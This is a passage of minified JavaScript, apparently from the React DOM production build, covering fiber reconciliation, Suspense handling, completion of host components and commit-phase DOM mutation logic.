as(e,t,n,r,o,a,i){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,i):!(t.prototype&&t.prototype.isPureReactComponent&&ur(n,r)&&ur(o,a))}function is(e,t,n){var r=!1,o=Oo,a=t.contextType;return"object"==typeof a&&null!==a?a=Aa(a):(o=jo(t)?Ao:Io.current,a=(r=null!=(r=t.contextTypes))?Co(e,o):Oo),t=new t(n,a),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=os,e.stateNode=t,t._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=a),t}function ss(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&os.enqueueReplaceState(t,t.state,null)}function us(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs={},Pa(e);var a=t.contextType;"object"==typeof a&&null!==a?o.context=Aa(a):(a=jo(t)?Ao:Io.current,o.context=Co(e,a)),o.state=e.memoizedState,"function"==typeof(a=t.getDerivedStateFromProps)&&(rs(e,t,a,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&os.enqueueReplaceState(o,o.state,null),Ya(e,n,o,r),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.flags|=4194308)}function ls(e,t){try{var n="",r=t;do{n+=U(r),r=r.return}while(r);var o=n}catch(e){o="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:o,digest:null}}function cs(e,t,n){return{value:e,source:null,stack:null!=n?n:null,digest:null!=t?t:null}}function ds(e,t){try{console.error(t.value)}catch(e){setTimeout((function(){throw e}))}}var fs="function"==typeof WeakMap?WeakMap:Map;function ps(e,t,n){(n=Fa(-1,n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Vu||(Vu=!0,qu=r),ds(0,t)},n}function hs(e,t,n){(n=Fa(-1,n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return r(o)},n.callback=function(){ds(0,t)}}var a=e.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(n.callback=function(){ds(0,t),"function"!=typeof r&&(null===Hu?Hu=new Set([this]):Hu.add(this));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),n}function ms(e,t,n){var r=e.pingCache;if(null===r){r=e.pingCache=new fs;var o=new Set;r.set(t,o)}else void 0===(o=r.get(t))&&(o=new Set,r.set(t,o));o.has(n)||(o.add(n),e=Sl.bind(null,e,t,n),t.then(e,e))}function $s(e){do{var t;if((t=13===e.tag)&&(t=null===(t=e.memoizedState)||null!==t.dehydrated),t)return e;e=e.return}while(null!==e);return null}function ys(e,t,n,r,o){return 1&e.mode?(e.flags|=65536,e.lanes=o,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,1===n.tag&&(null===n.alternate?n.tag=17:((t=Fa(-1,1)).tag=2,za(n,t,1))),n.lanes|=1),e)}var gs=b.ReactCurrentOwner,vs=!1;function bs(e,t,n,r){t.child=null===e?_a(t,null,n,r):wa(t,e.child,n,r)}function ws(e,t,n,r,o){n=n.render;var a=t.ref;return Na(t,o),r=$i(e,t,n,r,a,o),n=yi(),null===e||vs?(aa&&n&&ta(t),t.flags|=1,bs(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,Vs(e,t,o))}function _s(e,t,n,r,o){if(null===e){var a=n.type;return"function"!=typeof a||Cl(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Rl(n.type,null,r,t,t.mode,o)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,ks(e,t,a,r,o))}if(a=e.child,!(e.lanes&o)){var i=a.memoizedProps;if((n=null!==(n=n.compare)?n:ur)(i,r)&&e.ref===t.ref)return Vs(e,t,o)}return t.flags|=1,(e=jl(a,r)).ref=t.ref,e.return=t,t.child=e}function ks(e,t,n,r,o){if(null!==e){var a=e.memoizedProps;if(ur(a,r)&&e.ref===t.ref){if(vs=!1,t.pendingProps=r=a,!(e.lanes&o))return t.lanes=e.lanes,Vs(e,t,o);131072&e.flags&&(vs=!0)}}return Es(e,t,n,r,o)}function xs(e,t,n){var r=t.pendingProps,o=r.children,a=null!==e?e.memoizedState:null;if("hidden"===r.mode)if(1&t.mode){if(!(1073741824&n))return e=null!==a?a.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,To(ju,Cu),Cu|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=null!==a?a.baseLanes:n,To(ju,Cu),Cu|=r}else t.memoizedState={baseLanes:0,cachePool:null,transitions:null},To(ju,Cu),Cu|=n;else null!==a?(r=a.baseLanes|n,t.memoizedState=null):r=n,To(ju,Cu),Cu|=r;return bs(e,t,o,n),t.child}function Ss(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Es(e,t,n,r,o){var a=jo(n)?Ao:Io.current;return a=Co(t,a),Na(t,o),n=$i(e,t,n,r,a,o),r=yi(),null===e||vs?(aa&&r&&ta(t),t.flags|=1,bs(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,Vs(e,t,o))}function Ts(e,t,n,r,o){if(jo(n)){var a=!0;Po(t)}else a=!1;if(Na(t,o),null===t.stateNode)Ys(e,t),is(t,n,r),us(t,n,r,o),r=!0;else if(null===e){var i=t.stateNode,s=t.memoizedProps;i.props=s;var u=i.context,l=n.contextType;l="object"==typeof l&&null!==l?Aa(l):Co(t,l=jo(n)?Ao:Io.current);var c=n.getDerivedStateFromProps,d="function"==typeof c||"function"==typeof i.getSnapshotBeforeUpdate;d||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(s!==r||u!==l)&&ss(t,i,r,l),Ma=!1;var f=t.memoizedState;i.state=f,Ya(t,r,i,o),u=t.memoizedState,s!==r||f!==u||No.current||Ma?("function"==typeof c&&(rs(t,n,c,r),u=t.memoizedState),(s=Ma||as(t,n,s,r,f,u,l))?(d||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||("function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount()),"function"==typeof i.componentDidMount&&(t.flags|=4194308)):("function"==typeof i.componentDidMount&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),i.props=r,i.state=u,i.context=l,r=s):("function"==typeof i.componentDidMount&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,La(e,t),s=t.memoizedProps,l=t.type===t.elementType?s:ns(t.type,s),i.props=l,d=t.pendingProps,f=i.context,u="object"==typeof(u=n.contextType)&&null!==u?Aa(u):Co(t,u=jo(n)?Ao:Io.current);var p=n.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(s!==d||f!==u)&&ss(t,i,r,u),Ma=!1,f=t.memoizedState,i.state=f,Ya(t,r,i,o);var h=t.memoizedState;s!==d||f!==h||No.current||Ma?("function"==typeof p&&(rs(t,n,p,r),h=t.memoizedState),(l=Ma||as(t,n,l,r,f,h,u)||!1)?(c||"function"!=typeof i.UNSAFE_componentWillUpdate&&"function"!=typeof i.componentWillUpdate||("function"==typeof i.componentWillUpdate&&i.componentWillUpdate(r,h,u),"function"==typeof i.UNSAFE_componentWillUpdate&&i.UNSAFE_componentWillUpdate(r,h,u)),"function"==typeof i.componentDidUpdate&&(t.flags|=4),"function"==typeof i.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!=typeof i.componentDidUpdate||s===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof i.getSnapshotBeforeUpdate||s===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=h),i.props=r,i.state=h,i.context=u,r=l):("function"!=typeof i.componentDidUpdate||s===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof i.getSnapshotBeforeUpdate||s===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),r=!1)}return Os(e,t,n,r,a,o)}function Os(e,t,n,r,o,a){Ss(e,t);var i=!!(128&t.flags);if(!r&&!i)return o&&Lo(t,n,!1),Vs(e,t,a);r=t.stateNode,gs.current=t;var s=i&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.flags|=1,null!==e&&i?(t.child=wa(t,e.child,null,a),t.child=wa(t,null,s,a)):bs(e,t,s,a),t.memoizedState=r.state,o&&Lo(t,n,!0),t.child}function Is(e){var t=e.stateNode;t.pendingContext?Do(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Do(0,t.context,!1),Ja(e,t.containerInfo)}function Ns(e,t,n,r,o){return ha(),ma(o),t.flags|=256,bs(e,t,n,r),t.child}var As,Cs,js,Rs,Ds={dehydrated:null,treeContext:null,retryLane:0};function Ms(e){return{baseLanes:e,cachePool:null,transitions:null}}function Ps(e,t,n){var r,o=t.pendingProps,i=ei.current,s=!1,u=!!(128&t.flags);if((r=u)||(r=(null===e||null!==e.memoizedState)&&!!(2&i)),r?(s=!0,t.flags&=-129):null!==e&&null===e.memoizedState||(i|=1),To(ei,1&i),null===e)return ca(t),null!==(e=t.memoizedState)&&null!==(e=e.dehydrated)?(1&t.mode?"$!"===e.data?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(u=o.children,e=o.fallback,s?(o=t.mode,s=t.child,u={mode:"hidden",children:u},1&o||null===s?s=Ml(u,o,0,null):(s.childLanes=0,s.pendingProps=u),e=Dl(e,o,n,null),s.return=t,e.return=t,s.sibling=e,t.child=s,t.child.memoizedState=Ms(n),t.memoizedState=Ds,e):Ls(t,u));if(null!==(i=e.memoizedState)&&null!==(r=i.dehydrated))return function(e,t,n,r,o,i,s){if(n)return 256&t.flags?(t.flags&=-257,Fs(e,t,s,r=cs(Error(a(422))))):null!==t.memoizedState?(t.child=e.child,t.flags|=128,null):(i=r.fallback,o=t.mode,r=Ml({mode:"visible",children:r.children},o,0,null),(i=Dl(i,o,s,null)).flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,1&t.mode&&wa(t,e.child,null,s),t.child.memoizedState=Ms(s),t.memoizedState=Ds,i);if(!(1&t.mode))return Fs(e,t,s,null);if("$!"===o.data){if(r=o.nextSibling&&o.nextSibling.dataset)var u=r.dgst;return r=u,Fs(e,t,s,r=cs(i=Error(a(419)),r,void 0))}if(u=!!(s&e.childLanes),vs||u){if(null!==(r=Iu)){switch(s&-s){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}0!==(o=o&(r.suspendedLanes|s)?0:o)&&o!==i.retryLane&&(i.retryLane=o,Da(e,o),nl(r,e,o,-1))}return ml(),Fs(e,t,s,r=cs(Error(a(421))))}return"$?"===o.data?(t.flags|=128,t.child=e.child,t=Tl.bind(null,e),o._reactRetry=t,null):(e=i.treeContext,oa=lo(o.nextSibling),ra=t,aa=!0,ia=null,null!==e&&(Go[Qo++]=Ko,Go[Qo++]=Xo,Go[Qo++]=Jo,Ko=e.id,Xo=e.overflow,Jo=t),(t=Ls(t,r.children)).flags|=4096,t)}(e,t,u,o,r,i,n);if(s){s=o.fallback,u=t.mode,r=(i=e.child).sibling;var l={mode:"hidden",children:o.children};return 1&u||t.child===i?(o=jl(i,l)).subtreeFlags=14680064&i.subtreeFlags:((o=t.child).childLanes=0,o.pendingProps=l,t.deletions=null),null!==r?s=jl(r,s):(s=Dl(s,u,n,null)).flags|=2,s.return=t,o.return=t,o.sibling=s,t.child=o,o=s,s=t.child,u=null===(u=e.child.memoizedState)?Ms(n):{baseLanes:u.baseLanes|n,cachePool:null,transitions:u.transitions},s.memoizedState=u,s.childLanes=e.childLanes&~n,t.memoizedState=Ds,o}return e=(s=e.child).sibling,o=jl(s,{mode:"visible",children:o.children}),!(1&t.mode)&&(o.lanes=n),o.return=t,o.sibling=null,null!==e&&(null===(n=t.deletions)?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=o,t.memoizedState=null,o}function Ls(e,t){return(t=Ml({mode:"visible",children:t},e.mode,0,null)).return=e,e.child=t}function Fs(e,t,n,r){return null!==r&&ma(r),wa(t,e.child,null,n),(e=Ls(t,t.pendingProps.children)).flags|=2,t.memoizedState=null,e}function zs(e,t,n){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t),Ia(e.return,t,n)}function Us(e,t,n,r,o){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailMode=o)}function Bs(e,t,n){var r=t.pendingProps,o=r.revealOrder,a=r.tail;if(bs(e,t,r.children,n),2&(r=ei.current))r=1&r|2,t.flags|=128;else{if(null!==e&&128&e.flags)e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&zs(e,n,t);else if(19===e.tag)zs(e,n,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(To(ei,r),1&t.mode)switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===ti(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Us(t,!1,o,n,a);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===ti(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Us(t,!0,n,null,a);break;case"together":Us(t,!1,null,null,void 0);break;default:t.memoizedState=null}else t.memoizedState=null;return t.child}function Ys(e,t){!(1&t.mode)&&null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Vs(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),Mu|=t.lanes,!(n&t.childLanes))return null;if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(n=jl(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=jl(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function qs(e,t){if(!aa)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Hs(e){var t=null!==e.alternate&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;null!==o;)n|=o.lanes|o.childLanes,r|=14680064&o.subtreeFlags,r|=14680064&o.flags,o.return=e,o=o.sibling;else for(o=e.child;null!==o;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Ws(e,t,n){var r=t.pendingProps;switch(na(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Hs(t),null;case 1:case 17:return jo(t.type)&&Ro(),Hs(t),null;case 3:return r=t.stateNode,Ka(),Eo(No),Eo(Io),ri(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(fa(t)?t.flags|=4:null===e||e.memoizedState.isDehydrated&&!(256&t.flags)||(t.flags|=1024,null!==ia&&(il(ia),ia=null))),Cs(e,t),Hs(t),null;case 5:Za(t);var o=Qa(Ga.current);if(n=t.type,null!==e&&null!=t.stateNode)js(e,t,n,r,o),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(null===t.stateNode)throw Error(a(166));return Hs(t),null}if(e=Qa(Ha.current),fa(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[po]=t,r[ho]=i,e=!!(1&t.mode),n){case"dialog":Fr("cancel",r),Fr("close",r);break;case"iframe":case"object":case"embed":Fr("load",r);break;case"video":case"audio":for(o=0;o<Dr.length;o++)Fr(Dr[o],r);break;case"source":Fr("error",r);break;case"img":case"image":case"link":Fr("error",r),Fr("load",r);break;case"details":Fr("toggle",r);break;case"input":J(r,i),Fr("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},Fr("invalid",r);break;case"textarea":oe(r,i),Fr("invalid",r)}for(var u in ge(n,i),o=null,i)if(i.hasOwnProperty(u)){var l=i[u];"children"===u?"string"==typeof l?r.textContent!==l&&(!0!==i.suppressHydrationWarning&&Xr(r.textContent,l,e),o=["children",l]):"number"==typeof l&&r.textContent!==""+l&&(!0!==i.suppressHydrationWarning&&Xr(r.textContent,l,e),o=["children",""+l]):s.hasOwnProperty(u)&&null!=l&&"onScroll"===u&&Fr("scroll",r)}switch(n){case"input":H(r),Z(r,i,!0);break;case"textarea":H(r),ie(r);break;case"select":case"option":break;default:"function"==typeof i.onClick&&(r.onclick=Zr)}r=o,t.updateQueue=r,null!==r&&(t.flags|=4)}else{u=9===o.nodeType?o:o.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=se(n)),"http://www.w3.org/1999/xhtml"===e?"script"===n?((e=u.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=u.createElement(n,{is:r.is}):(e=u.createElement(n),"select"===n&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,n),e[po]=t,e[ho]=r,As(e,t,!1,!1),t.stateNode=e;e:{switch(u=ve(n,r),n){case"dialog":Fr("cancel",e),Fr("close",e),o=r;break;case"iframe":case"object":case"embed":Fr("load",e),o=r;break;case"video":case"audio":for(o=0;o<Dr.length;o++)Fr(Dr[o],e);o=r;break;case"source":Fr("error",e),o=r;break;case"img":case"image":case"link":Fr("error",e),Fr("load",e),o=r;break;case"details":Fr("toggle",e),o=r;break;case"input":J(e,r),o=Q(e,r),Fr("invalid",e);break;case"option":default:o=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=P({},r,{value:void 0}),Fr("invalid",e);break;case"textarea":oe(e,r),o=re(e,r),Fr("invalid",e)}for(i in ge(n,o),l=o)if(l.hasOwnProperty(i)){var c=l[i];"style"===i?$e(e,c):"dangerouslySetInnerHTML"===i?null!=(c=c?c.__html:void 0)&&de(e,c):"children"===i?"string"==typeof c?("textarea"!==n||""!==c)&&fe(e,c):"number"==typeof c&&fe(e,""+c):"suppressContentEditableWarning"!==i&&"suppressHydrationWarning"!==i&&"autoFocus"!==i&&(s.hasOwnProperty(i)?null!=c&&"onScroll"===i&&Fr("scroll",e):null!=c&&v(e,i,c,u))}switch(n){case"input":H(e),Z(e,r,!1);break;case"textarea":H(e),ie(e);break;case"option":null!=r.value&&e.setAttribute("value",""+V(r.value));break;case"select":e.multiple=!!r.multiple,null!=(i=r.value)?ne(e,!!r.multiple,i,!1):null!=r.defaultValue&&ne(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof o.onClick&&(e.onclick=Zr)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}return Hs(t),null;case 6:if(e&&null!=t.stateNode)Rs(e,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(a(166));if(n=Qa(Ga.current),Qa(Ha.current),fa(t)){if(r=t.stateNode,n=t.memoizedProps,r[po]=t,(i=r.nodeValue!==n)&&null!==(e=ra))switch(e.tag){case 3:Xr(r.nodeValue,n,!!(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&Xr(r.nodeValue,n,!!(1&e.mode))}i&&(t.flags|=4)}else(r=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[po]=t,t.stateNode=r}return Hs(t),null;case 13:if(Eo(ei),r=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(aa&&null!==oa&&1&t.mode&&!(128&t.flags))pa(),ha(),t.flags|=98560,i=!1;else if(i=fa(t),null!==r&&null!==r.dehydrated){if(null===e){if(!i)throw Error(a(318));if(!(i=null!==(i=t.memoizedState)?i.dehydrated:null))throw Error(a(317));i[po]=t}else ha(),!(128&t.flags)&&(t.memoizedState=null),t.flags|=4;Hs(t),i=!1}else null!==ia&&(il(ia),ia=null),i=!0;if(!i)return 65536&t.flags?t:null}return 128&t.flags?(t.lanes=n,t):((r=null!==r)!=(null!==e&&null!==e.memoizedState)&&r&&(t.child.flags|=8192,1&t.mode&&(null===e||1&ei.current?0===Ru&&(Ru=3):ml())),null!==t.updateQueue&&(t.flags|=4),Hs(t),null);case 4:return Ka(),Cs(e,t),null===e&&Br(t.stateNode.containerInfo),Hs(t),null;case 10:return Oa(t.type._context),Hs(t),null;case 19:if(Eo(ei),null===(i=t.memoizedState))return Hs(t),null;if(r=!!(128&t.flags),null===(u=i.rendering))if(r)qs(i,!1);else{if(0!==Ru||null!==e&&128&e.flags)for(e=t.child;null!==e;){if(null!==(u=ti(e))){for(t.flags|=128,qs(i,!1),null!==(r=u.updateQueue)&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;null!==n;)e=r,(i=n).flags&=14680066,null===(u=i.alternate)?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=u.childLanes,i.lanes=u.lanes,i.child=u.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=u.memoizedProps,i.memoizedState=u.memoizedState,i.updateQueue=u.updateQueue,i.type=u.type,e=u.dependencies,i.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return To(ei,1&ei.current|2),t.child}e=e.sibling}null!==i.tail&&Ke()>Bu&&(t.flags|=128,r=!0,qs(i,!1),t.lanes=4194304)}else{if(!r)if(null!==(e=ti(u))){if(t.flags|=128,r=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.flags|=4),qs(i,!0),null===i.tail&&"hidden"===i.tailMode&&!u.alternate&&!aa)return Hs(t),null}else 2*Ke()-i.renderingStartTime>Bu&&1073741824!==n&&(t.flags|=128,r=!0,qs(i,!1),t.lanes=4194304);i.isBackwards?(u.sibling=t.child,t.child=u):(null!==(n=i.last)?n.sibling=u:t.child=u,i.last=u)}return null!==i.tail?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=Ke(),t.sibling=null,n=ei.current,To(ei,r?1&n|2:1&n),t):(Hs(t),null);case 22:case 23:return dl(),r=null!==t.memoizedState,null!==e&&null!==e.memoizedState!==r&&(t.flags|=8192),r&&1&t.mode?!!(1073741824&Cu)&&(Hs(t),6&t.subtreeFlags&&(t.flags|=8192)):Hs(t),null;case 24:case 25:return null}throw Error(a(156,t.tag))}function Gs(e,t){switch(na(t),t.tag){case 1:return jo(t.type)&&Ro(),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return Ka(),Eo(No),Eo(Io),ri(),65536&(e=t.flags)&&!(128&e)?(t.flags=-65537&e|128,t):null;case 5:return Za(t),null;case 13:if(Eo(ei),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(a(340));ha()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return Eo(ei),null;case 4:return Ka(),null;case 10:return Oa(t.type._context),null;case 22:case 23:return dl(),null;default:return null}}As=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Cs=function(){},js=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,Qa(Ha.current);var a,i=null;switch(n){case"input":o=Q(e,o),r=Q(e,r),i=[];break;case"select":o=P({},o,{value:void 0}),r=P({},r,{value:void 0}),i=[];break;case"textarea":o=re(e,o),r=re(e,r),i=[];break;default:"function"!=typeof o.onClick&&"function"==typeof r.onClick&&(e.onclick=Zr)}for(c in ge(n,r),n=null,o)if(!r.hasOwnProperty(c)&&o.hasOwnProperty(c)&&null!=o[c])if("style"===c){var u=o[c];for(a in u)u.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else"dangerouslySetInnerHTML"!==c&&"children"!==c&&"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(s.hasOwnProperty(c)?i||(i=[]):(i=i||[]).push(c,null));for(c in r){var l=r[c];if(u=null!=o?o[c]:void 0,r.hasOwnProperty(c)&&l!==u&&(null!=l||null!=u))if("style"===c)if(u){for(a in u)!u.hasOwnProperty(a)||l&&l.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in l)l.hasOwnProperty(a)&&u[a]!==l[a]&&(n||(n={}),n[a]=l[a])}else n||(i||(i=[]),i.push(c,n)),n=l;else"dangerouslySetInnerHTML"===c?(l=l?l.__html:void 0,u=u?u.__html:void 0,null!=l&&u!==l&&(i=i||[]).push(c,l)):"children"===c?"string"!=typeof l&&"number"!=typeof l||(i=i||[]).push(c,""+l):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&(s.hasOwnProperty(c)?(null!=l&&"onScroll"===c&&Fr("scroll",e),i||u===l||(i=[])):(i=i||[]).push(c,l))}n&&(i=i||[]).push("style",n);var c=i;(t.updateQueue=c)&&(t.flags|=4)}},Rs=function(e,t,n,r){n!==r&&(t.flags|=4)};var Qs=!1,Js=!1,Ks="function"==typeof WeakSet?WeakSet:Set,Xs=null;function Zs(e,t){var n=e.ref;if(null!==n)if("function"==typeof n)try{n(null)}catch(n){xl(e,t,n)}else n.current=null}function eu(e,t,n){try{n()}catch(n){xl(e,t,n)}}var tu=!1;function nu(e,t,n){var r=t.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var o=r=r.next;do{if((o.tag&e)===e){var a=o.destroy;o.destroy=void 0,void 0!==a&&eu(t,n,a)}o=o.next}while(o!==r)}}function ru(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function ou(e){var t=e.ref;if(null!==t){var n=e.stateNode;e.tag,e=n,"function"==typeof t?t(e):t.current=e}}function au(e){var t=e.alternate;null!==t&&(e.alternate=null,au(t)),e.child=null,e.deletions=null,e.sibling=null,5===e.tag&&null!==(t=e.stateNode)&&(delete t[po],delete t[ho],delete t[$o],delete t[yo],delete t[go]),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function iu(e){return 5===e.tag||3===e.tag||4===e.tag}function su(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||iu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function uu(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?8===n.nodeType?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(8===n.nodeType?(t=n.parentNode).insertBefore(e,n):(t=n).appendChild(e),null!=(n=n._reactRootContainer)||null!==t.onclick||(t.onclick=Zr));else if(4!==r&&null!==(e=e.child))for(uu(e,t,n),e=e.sibling;null!==e;)uu(e,t,n),e=e.sibling}function lu(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(4!==r&&null!==(e=e.child))for(lu(e,t,n),e=e.sibling;null!==e;)lu(e,t,n),e=e.sibling}var cu=null,du=!1;function fu(e,t,n){for(n=n.child;null!==n;)pu(e,t,n),n=n.sibling}function pu(e,t,n){if(at&&"function"==typeof at.onCommitFiberUnmount)try{at.onCommitFiberUnmount(ot,n)}catch(e){}switch(n.tag){case 5:Js||Zs(n,t);case 6:var r=cu,o=du;cu=null,fu(e,t,n),du=o,null!==(cu=r)&&(du?(e=cu,n=n.stateNode,8===e.nodeType?e.parentNode.removeChild(n):e.removeChild(n)):cu.removeChild(n.stateNode));break;case 18:null!==cu&&(du?(e=cu,n=n.stateNode,8===e.nodeType?uo(e.parentNode,n):1===e.nodeType&&uo(e,n),Bt(e)):uo(cu,n.stateNode));break;case 